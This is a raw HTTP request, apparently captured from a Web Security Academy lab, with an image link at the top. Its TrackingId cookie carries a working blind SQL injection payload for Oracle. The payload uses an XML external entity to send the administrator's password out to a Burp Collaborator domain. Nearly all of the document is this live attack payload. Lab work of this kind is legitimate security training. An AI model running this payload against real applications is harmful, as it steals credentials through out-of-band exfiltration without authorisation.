 1 GET /filter?category=Pets HTTP/1.1
2 Host: ac091f2d1f4472e3c02d3b0c00a900dc.web-security-academy.net
3 Cookie: TrackingId=
jSkn8vidXHhkofzt'+UNION+SELECT+extractvalue(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'|
|(SELECT password FROM users where username =
'administrator')||'.2cf5k4cmox3of2od1fionpatuk0aoz.burpcollaborator.net/">+%25remote%3b]>'),'/l')+FROM+dual+--; session=3AXHu32MCWeXjtZAbHm4lalZERFSM0Xh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac091f2d1f4472e3c02d3b0c00a900dc.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17